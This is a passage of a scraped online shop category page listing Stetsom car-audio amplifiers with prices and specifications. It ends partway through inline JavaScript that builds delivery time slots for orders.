			<div class="product-labels labels-rectangular"><span class="onsale product-label">-10%</span></div><img width="600" height="600" src="https://shopnowtt.com/wp-content/uploads/2023/08/image-16-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://shopnowtt.com/wp-content/uploads/2023/08/image-16-600x600.png 600w, https://shopnowtt.com/wp-content/uploads/2023/08/image-16-300x300.png 300w, https://shopnowtt.com/wp-content/uploads/2023/08/image-16-1024x1024.png 1024w, https://shopnowtt.com/wp-content/uploads/2023/08/image-16-150x150.png 150w, https://shopnowtt.com/wp-content/uploads/2023/08/image-16-768x768.png 768w, https://shopnowtt.com/wp-content/uploads/2023/08/image-16.png 1080w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://shopnowtt.com/product/stetsom-digital-bass-db500-1-4ohm/">
					<img width="600" height="600" src="https://shopnowtt.com/wp-content/uploads/2023/08/image-17-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://shopnowtt.com/wp-content/uploads/2023/08/image-17-600x600.png 600w, https://shopnowtt.com/wp-content/uploads/2023/08/image-17-150x150.png 150w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://shopnowtt.com/product/stetsom-digital-bass-db500-1-4ohm/">STETSOM DIGITAL BASS DB500.1 4OHM</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>995</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;995.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>895</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;895.</span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					CHARACTERISTICS DB500.1 – 4 OHMS Number of Channels 1 RMS Power 500W RMS Power at 4 Ohm 12.6V 420W RMS				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://shopnowtt.com/wishlist/" data-key="10c110cdd5" data-product-id="15683" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=15683" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15683" data-product_sku="" aria-label="Add to cart: &ldquo;STETSOM DIGITAL BASS DB500.1 4OHM&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a 
					href="https://shopnowtt.com/product/stetsom-digital-bass-db500-1-4ohm/" 
					class="open-quick-view quick-view-button"
					data-id="15683">Quick view</a>
			</div>
		</div>
			</div>
													
					</div>
	</div>
</div>

</div>	

				
					
					<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base  col-md-4 col-6 last  type-product post-15677 status-publish instock product_cat-car-audio has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="9" data-id="15677">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://shopnowtt.com/product/stetsom-digital-bass-db500-1-2ohm/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-10%</span></div><img width="600" height="600" src="https://shopnowtt.com/wp-content/uploads/2023/08/image-12-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://shopnowtt.com/wp-content/uploads/2023/08/image-12-600x600.png 600w, https://shopnowtt.com/wp-content/uploads/2023/08/image-12-300x300.png 300w, https://shopnowtt.com/wp-content/uploads/2023/08/image-12-1024x1024.png 1024w, https://shopnowtt.com/wp-content/uploads/2023/08/image-12-150x150.png 150w, https://shopnowtt.com/wp-content/uploads/2023/08/image-12-768x768.png 768w, https://shopnowtt.com/wp-content/uploads/2023/08/image-12.png 1080w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://shopnowtt.com/product/stetsom-digital-bass-db500-1-2ohm/">
					<img width="600" height="600" src="https://shopnowtt.com/wp-content/uploads/2023/08/image-13-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://shopnowtt.com/wp-content/uploads/2023/08/image-13-600x600.png 600w, https://shopnowtt.com/wp-content/uploads/2023/08/image-13-150x150.png 150w, https://shopnowtt.com/wp-content/uploads/2023/08/image-13-1200x1200.png 1200w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://shopnowtt.com/product/stetsom-digital-bass-db500-1-2ohm/">STETSOM DIGITAL BASS DB500.1 2OHM</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>995</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;995.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>895</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;895.</span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					CHARACTERISTICS DB500.1 – 2 OHMS Number of Channels 1 RMS Power 500W RMS RMS Power at 2 Ohm 12.6V 430W				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://shopnowtt.com/wishlist/" data-key="10c110cdd5" data-product-id="15677" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=15677" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15677" data-product_sku="" aria-label="Add to cart: &ldquo;STETSOM DIGITAL BASS DB500.1 2OHM&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a 
					href="https://shopnowtt.com/product/stetsom-digital-bass-db500-1-2ohm/" 
					class="open-quick-view quick-view-button"
					data-id="15677">Quick view</a>
			</div>
		</div>
			</div>
													
					</div>
	</div>
</div>

</div>	

				
					
					<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base  col-md-4 col-6 first  type-product post-15672 status-publish instock product_cat-car-audio has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="10" data-id="15672">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://shopnowtt.com/product/stetsom-iron-line-ir800-4-2ohm/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-6%</span></div><img width="600" height="600" src="https://shopnowtt.com/wp-content/uploads/2023/08/image-9-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://shopnowtt.com/wp-content/uploads/2023/08/image-9-600x600.png 600w, https://shopnowtt.com/wp-content/uploads/2023/08/image-9-150x150.png 150w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://shopnowtt.com/product/stetsom-iron-line-ir800-4-2ohm/">
					<img width="600" height="600" src="https://shopnowtt.com/wp-content/uploads/2023/08/image-10-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://shopnowtt.com/wp-content/uploads/2023/08/image-10-600x600.png 600w, https://shopnowtt.com/wp-content/uploads/2023/08/image-10-150x150.png 150w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://shopnowtt.com/product/stetsom-iron-line-ir800-4-2ohm/">STETSOM IRON LINE IR800.4 2OHM</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1695</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1695.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1595</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1595.</span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					CHARACTERISTICS IR800.4 – 2 OHMS Number of Channels 4 RMS Power 800W RMS Power at 2 Ohm 12.6V 4 x				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://shopnowtt.com/wishlist/" data-key="10c110cdd5" data-product-id="15672" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=15672" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15672" data-product_sku="" aria-label="Add to cart: &ldquo;STETSOM IRON LINE IR800.4 2OHM&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a 
					href="https://shopnowtt.com/product/stetsom-iron-line-ir800-4-2ohm/" 
					class="open-quick-view quick-view-button"
					data-id="15672">Quick view</a>
			</div>
		</div>
			</div>
													
					</div>
	</div>
</div>

</div>	

				
					
					<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base  col-md-4 col-6 type-product post-15669 status-publish last instock product_cat-car-audio has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="11" data-id="15669">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://shopnowtt.com/product/stetsom-iron-line-ir400-1-2ohm/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-10%</span></div><img width="600" height="450" src="https://shopnowtt.com/wp-content/uploads/2023/08/image-8-600x450.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" />		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://shopnowtt.com/product/stetsom-iron-line-ir400-1-2ohm/">STETSOM IRON LINE IR400.1 2OHM</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>995</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;995.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>895</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;895.</span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					CHARACTERISTICS IR400.1 Number of Channels 1 RMS Power at 2 Ohm 13.8V 400W RMS Power at 4 Ohm 13.8V 160W				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://shopnowtt.com/wishlist/" data-key="10c110cdd5" data-product-id="15669" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=15669" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15669" data-product_sku="" aria-label="Add to cart: &ldquo;STETSOM IRON LINE IR400.1 2OHM&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a 
					href="https://shopnowtt.com/product/stetsom-iron-line-ir400-1-2ohm/" 
					class="open-quick-view quick-view-button"
					data-id="15669">Quick view</a>
			</div>
		</div>
			</div>
													
					</div>
	</div>
</div>

</div>	

				
					
					<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base  col-md-4 col-6 last  type-product post-15662 status-publish first instock product_cat-car-audio has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="12" data-id="15662">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://shopnowtt.com/product/stetsom-ironm-line-ir400-4-2ohm/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-11%</span></div><img width="600" height="450" src="https://shopnowtt.com/wp-content/uploads/2023/08/image-4-600x450.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" />		</a>
					<div class="hover-img">
				<a href="https://shopnowtt.com/product/stetsom-ironm-line-ir400-4-2ohm/">
					<img width="600" height="600" src="https://shopnowtt.com/wp-content/uploads/2023/08/image-5-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://shopnowtt.com/wp-content/uploads/2023/08/image-5-600x600.png 600w, https://shopnowtt.com/wp-content/uploads/2023/08/image-5-150x150.png 150w, https://shopnowtt.com/wp-content/uploads/2023/08/image-5-1200x1200.png 1200w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://shopnowtt.com/product/stetsom-ironm-line-ir400-4-2ohm/">STETSOM IRON LINE IR400.4 2OHM</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>895</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;895.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>795</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;795.</span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					4K AUDIO QUALITY – Ultra HD High Sound Fidelity, Clearer Mids, Clearer Treble. – BASS BOOST 14dB feature at 45Hz				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://shopnowtt.com/wishlist/" data-key="10c110cdd5" data-product-id="15662" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=15662" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15662" data-product_sku="" aria-label="Add to cart: &ldquo;STETSOM IRON LINE IR400.4 2OHM&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a 
					href="https://shopnowtt.com/product/stetsom-ironm-line-ir400-4-2ohm/" 
					class="open-quick-view quick-view-button"
					data-id="15662">Quick view</a>
			</div>
		</div>
			</div>
													
					</div>
	</div>
</div>

</div>	

							

			</div>
							<div class="wd-loop-footer products-footer">
					<nav class="woocommerce-pagination wd-pagination">
				<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://shopnowtt.com/product-category/car-audio/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://shopnowtt.com/product-category/car-audio/page/2/">&rarr;</a></li>
</ul>
			</nav>
			</div>

		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

			<div class="wd-prefooter">
			<div class="container">
									<img width="300" height="103" src="http://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-logo-300x103.png" alt="Shopnowtt-logo" loading="lazy" srcset="http://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-logo-300x103.png 300w, http://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-logo-150x51.png 150w, http://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-logo-768x263.png 768w, http://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-logo.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />															
						<link rel="stylesheet" id="wd-list-css" href="http://shopnowtt.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.1.4" type="text/css" media="all" /> 					<ul>
											<li>
						Mon - Sat  9am - 2pm					
									</li>
					</ul>
						<link rel="stylesheet" id="wd-section-title-css" href="http://shopnowtt.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=6.1.4" type="text/css" media="all" /> 					
				<h4>Contact With us</h4> 
					<ul>
											<li>
						sales@shopnowtt.com					
									</li>
											<li>
						1-868-712-2200					
									</li>
					</ul>
				<h4>Payment Options</h4> 
															<img width="300" height="46" src="http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-300x46.png" alt="" loading="lazy" srcset="http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-300x46.png 300w, http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-1024x157.png 1024w, http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-768x118.png 768w, http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-1536x236.png 1536w, http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-1200x184.png 1200w, http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-150x23.png 150w, http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_.png 1556w" sizes="(max-width: 300px) 100vw, 300px" /><style data-type="vc_shortcodes-custom-css"></style>							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
										<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><strong>Shopnowtt </strong><i class="fa fa-copyright"></i> 2021 || <strong> All Rights Reserved</strong></small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
			<a href="#" class="scrollToTop"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://shopnowtt.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Menu</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Categories</span></a></li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-main-menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11764 item-level-0"><a href="https://shopnowtt.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11765 item-level-0"><a href="https://shopnowtt.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11763 item-level-0"><a href="https://shopnowtt.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11767 item-level-0"><a href="https://shopnowtt.com/faqs/" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11766 item-level-0"><a href="https://shopnowtt.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://shopnowtt.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://shopnowtt.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://shopnowtt.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<script>

<!----------------------------------------------------------------------------->

function ByConsoleWooODTCreateSlot(next_slot_start_time_hour,next_slot_start_time_minute,byc_delivery_end_time_hour,byc_delivery_end_time_minute){

var	bycclassname='byceven';

var loop_count=0;

$byc_available_time_slot=[];

while(parseInt(next_slot_start_time_hour) <= parseInt(byc_delivery_end_time_hour)){

	next_slot_end_time_minute = parseInt(next_slot_start_time_minute) + 30;

	if(parseInt(next_slot_end_time_minute) > 60){

		next_slot_end_time_hour = parseInt(next_slot_start_time_hour) + 1;

		next_slot_end_time_minute = parseInt(next_slot_end_time_minute) - 60;

	}else if(parseInt(next_slot_end_time_minute) == 60){

		next_slot_end_time_hour = parseInt(next_slot_start_time_hour) + 1;

		next_slot_end_time_minute = '0';

		}else if(parseInt(next_slot_end_time_minute) < 60){

			next_slot_end_time_hour = parseInt(next_slot_start_time_hour);

			if(parseInt(next_slot_end_time_hour) == parseInt(byc_delivery_end_time_hour)){

				if(parseInt(next_slot_end_time_minute) >= parseInt(byc_delivery_end_time_minute)){

					next_slot_end_time_minute=parseInt(byc_delivery_end_time_minute);

					break;

					}

				}

			next_slot_end_time_hour = next_slot_start_time_hour;

			next_slot_end_time_minute = next_slot_end_time_minute;

			}else{

				alert('Error in time slot!');

				}

		if(loop_count%2 === 0){

			var bycclassname='bycEven';

			}else{

				var bycclassname='bycOdd';

				}

		var object_literal={

			"label": minTwoDigits(parseInt(next_slot_start_time_hour))+':'+minTwoDigits(parseInt(next_slot_start_time_minute))+' - '+minTwoDigits(parseInt(next_slot_end_time_hour))+':'+minTwoDigits(parseInt(next_slot_end_time_minute))+' Hrs',

			"className": bycclassname,

			"value": minTwoDigits(parseInt(next_slot_start_time_hour))+':'+minTwoDigits(parseInt(next_slot_start_time_minute))+' - '+minTwoDigits(parseInt(next_slot_end_time_hour))+':'+minTwoDigits(parseInt(next_slot_end_time_minute))

		};
		

		$byc_available_time_slot.push(object_literal);

		next_slot_start_time_minute = next_slot_end_time_minute;

		next_slot_start_time_hour = next_slot_end_time_hour;

		

		loop_count=loop_count + 1;

	}

}//ByConsoleWooODTCreateSlot

<!----------------------------------------------------------------------------->

</script>

<script>

function ByConsoleWooODTStartTimeByInterval(cur_hour,cur_minute){

if(cur_minute > 0 && cur_minute < 15){

var start_minute=15;

}else if(cur_minute >= 15 && cur_minute < 30){

var start_minute=30;

}else if(cur_minute >= 30 && cur_minute < 45){

var start_minute=45;

}else if(cur_minute >= 45 && cur_minute < 59){

var start_minute=59;

}else{}

if(start_minute==59){

var next_hour=parseInt(cur_hour)+1;

var start_time_updated=next_hour+":"+"00";

}else{

var start_time_updated=cur_hour+":"+start_minute;

}

return start_time_updated;

} // end of ByConsoleWooODTtimeInterval

function ByconsolewooodtDeliveryWidgetTimePopulate(date_field_identifier,time_field_identifier){ 

// lock the time selection based on admin settings for delivery time

//echo 'var curtime_to_compare=new Date().toLocaleTimeString();';

service_status="open";

/*****************************************************************************************************************/


//create default slots here

var byc_delivery_start_time='11:00';

var byc_delivery_end_time='21:00';

var byc_take_away_start_time='10:00';

var byc_take_away_end_time='20:00';


var delivery_next_slot_start_time_hour=byc_delivery_start_time.split(':')[0];

var delivery_next_slot_start_time_minute=byc_delivery_start_time.split(':')[1];

var byc_delivery_end_time_hour=byc_delivery_end_time.split(':')[0];

var byc_delivery_end_time_minute=byc_delivery_end_time.split(':')[1];


var take_away_next_slot_start_time_hour=byc_take_away_start_time.split(':')[0];

var take_away_next_slot_start_time_minute=byc_take_away_start_time.split(':')[1];

var byc_take_away_end_time_hour=byc_take_away_end_time.split(':')[0];

var byc_take_away_end_time_minute=byc_take_away_end_time.split(':')[1];

//console.log('take_away_next_slot_start_time_hour: '+take_away_next_slot_start_time_hour);

//console.log('take_away_next_slot_start_time_minute: '+take_away_next_slot_start_time_minute);

$byc_available_time_slot=[];

console.log('take_away_next_slot_start_time_hour < byc_delivery_end_time_hour | '+take_away_next_slot_start_time_hour+' < '+byc_delivery_end_time_hour);

/*****************************************************************************************************************/

var current_date= new Date();

var curtime= new Date().toLocaleTimeString("en-US", { hour12: false, hour: "numeric", minute: "numeric"});

// get local minute

//var cur_minute= new Date().toLocaleTimeString("en-US", { hour12: false, minute: "numeric"});

var cur_minute=current_date.getMinutes();

// get local hour

//var cur_hour= new Date().toLocaleTimeString("en-US", { hour12: false, hour: "numeric"});											

var cur_hour=current_date.getHours();

var curtime=cur_hour+':'+cur_minute;

ByConsoleWooODTStartTimeByInterval(cur_hour,cur_minute); // check this function in wp-footer

//populate time field based on date selection (call this function onSelect event of datepicker)

/*var selected_date=jQuery(".byconsolewooodt_widget_date_field").datepicker( "getDate" );*/

selected_date=jQuery(date_field_identifier).datepicker('option', 'dateFormat', 'dd M yy').val();

//var byc_delivery_date_alternate = jQuery("#byconsolewooodt_delivery_date_alternate").val().split("/");

var byc_delivery_date_alternate = jQuery(date_field_identifier+"_alternate").val().split("/");

if(byc_delivery_date_alternate[1]==1){

byc_delivery_date_alternate_month='Jan';

}else if(byc_delivery_date_alternate[1]==2){

byc_delivery_date_alternate_month='Feb';

}else if(byc_delivery_date_alternate[1]==3){

